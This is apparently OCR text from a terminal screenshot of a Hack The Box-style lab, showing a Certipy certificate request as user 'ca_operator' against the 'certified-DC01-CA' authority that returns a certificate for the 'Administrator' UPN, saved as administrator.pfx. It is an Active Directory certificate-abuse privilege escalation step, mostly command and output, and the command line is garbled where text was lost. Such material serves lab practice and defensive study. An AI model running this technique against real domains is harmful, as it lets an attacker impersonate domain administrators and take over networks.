 ((venv) ) root@racknerd-d9455e3:/home/nxc/certipy# certipy req -u ca_operator -hashes
ertified-DC01-CA -template CertifiedAuthentication -dc-ip 10.10.11.41
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 5
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
((venv) ) root@racknerd-d9455e3:/home/nxc/certipy#